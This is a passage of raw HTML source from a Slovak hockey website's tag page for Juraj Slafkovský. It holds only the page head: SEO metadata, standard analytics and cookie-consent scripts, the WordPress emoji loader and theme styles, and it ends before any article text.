

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hokejnetradicne.eu/tag/juraj-slafkovsky/
body_size: 19583
content:
<!doctype html>
<html dir="ltr" lang="sk-SK" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Juraj Slafkovský • Hokej Netradične</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://hokejnetradicne.eu/tag/juraj-slafkovsky/" />
	<link rel="next" href="https://hokejnetradicne.eu/tag/juraj-slafkovsky/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />

		<meta name="google-site-verification" content="yXSOP20osrXlgCxFowpH5l3jgCDcr71AZm3c7HhURCk" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hokejnetradicne.eu\/tag\/juraj-slafkovsky\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hokejnetradicne.eu#listItem","position":1,"name":"Home","item":"https:\/\/hokejnetradicne.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/hokejnetradicne.eu\/tag\/juraj-slafkovsky\/#listItem","name":"Juraj Slafkovsk\u00fd"}},{"@type":"ListItem","@id":"https:\/\/hokejnetradicne.eu\/tag\/juraj-slafkovsky\/#listItem","position":2,"name":"Juraj Slafkovsk\u00fd","previousItem":{"@type":"ListItem","@id":"https:\/\/hokejnetradicne.eu#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/hokejnetradicne.eu\/tag\/juraj-slafkovsky\/#collectionpage","url":"https:\/\/hokejnetradicne.eu\/tag\/juraj-slafkovsky\/","name":"Juraj Slafkovsk\u00fd \u2022 Hokej Netradi\u010dne","inLanguage":"sk-SK","isPartOf":{"@id":"https:\/\/hokejnetradicne.eu\/#website"},"breadcrumb":{"@id":"https:\/\/hokejnetradicne.eu\/tag\/juraj-slafkovsky\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hokejnetradicne.eu\/#organization","name":"Hokej Netradi\u010dne","description":"Hokej trochu inak...","url":"https:\/\/hokejnetradicne.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/hokejnetradicne.eu\/wp-content\/uploads\/2024\/05\/cropped-logo-web.png","@id":"https:\/\/hokejnetradicne.eu\/tag\/juraj-slafkovsky\/#organizationLogo","width":510,"height":510},"image":{"@id":"https:\/\/hokejnetradicne.eu\/tag\/juraj-slafkovsky\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/hokejnetradicne.eu\/#website","url":"https:\/\/hokejnetradicne.eu\/","name":"Hokej Netradi\u010dn\u011b","description":"Hokej trochu inak...","inLanguage":"sk-SK","publisher":{"@id":"https:\/\/hokejnetradicne.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/5d602dc239281bad3b68119a/script.js"></script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Hokej Netradične &raquo;" href="https://hokejnetradicne.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Hokej Netradične &raquo;" href="https://hokejnetradicne.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KRSS kanál tagu Hokej Netradične &raquo; Juraj Slafkovský" href="https://hokejnetradicne.eu/tag/juraj-slafkovsky/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-9N9EL5LE7C"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hokejnetradicne.eu\/tag\/juraj-slafkovsky\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-9N9EL5LE7C',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-9N9EL5LE7C', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hokejnetradicne.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://hokejnetradicne.eu/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://hokejnetradicne.eu/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hokejnetradicne.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='liveblog24_live_blogging_tool-cgb-style-css-css' href='https://hokejnetradicne.eu/wp-content/plugins/24liveblog/dist/blocks.style.build.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vlp-public-css' href='https://hokejnetradicne.eu/wp-content/plugins/visual-link-preview/dist/public.css?ver=2.2.7' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://hokejnetradicne.eu/wp-content/themes/digital-newspaper/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://hokejnetradicne.eu/wp-content/themes/digital-newspaper/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='digital-newspaper-typo-fonts-css' href='https://hokejnetradicne.eu/wp-content/fonts/2bccfa92882e917979825196acc6cd6a.css' media='all' />
<link rel='stylesheet' id='digital-newspaper-style-css' href='https://hokejnetradicne.eu/wp-content/themes/digital-newspaper/style.css?ver=1.1.17' media='all' />
<style id='digital-newspaper-style-inline-css'>
body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-1: #FD4F18;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-2: #27272a;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-3: #ef4444;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-4: #eab308;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-5: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-6: #22c55e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-7: #06b6d4;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-8: #0284c7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-9: #6366f1;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-10: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-11: #a855f7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-12: #f43f5e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.digital_newspaper_font_typography{ --theme-block-top-border-color: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
